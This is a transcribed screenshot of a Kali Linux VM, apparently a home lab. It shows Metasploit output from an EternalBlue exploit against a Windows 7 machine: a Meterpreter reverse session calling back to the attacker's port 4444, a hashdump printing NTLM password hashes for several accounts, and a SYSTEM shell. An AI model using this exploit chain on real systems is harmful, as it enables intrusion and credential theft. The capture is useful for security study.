 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:50
root@kali: /home/kali
File Actions Edit View Help
[+] 192.168.29.79:445 - Connection established for exploitation.
[+] 192.168.29.79:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.29.79:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.29.79:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.29.79:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.29.79:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.29.79:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.29.79:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.29.79:445 - Sending all but last fragment of exploit packet
[*] 192.168.29.79:445 - Starting non-paged pool grooming
[+] 192.168.29.79:445 - Sending SMBv2 buffers
[+] 192.168.29.79:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.29.79:445 - Sending final SMBv2 buffers.
[*] 192.168.29.79:445 - Sending last fragment of exploit packet!
[*] 192.168.29.79:445 - Receiving response from exploit packet
[+] 192.168.29.79:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.29.79:445 - Sending egg to corrupted connection.
[*] 192.168.29.79:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.29.79
[*] Meterpreter session 1 opened (192.168.29.51:4444 → 192.168.29.79:49158) at 2025-07-03 10:44:19 -0400
[+] 192.168.29.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.79:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > shell
Process 1640 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
Right Ctrl
3 cm of rain
Saturday
Search
ENG
IN
20:20
03-07-2025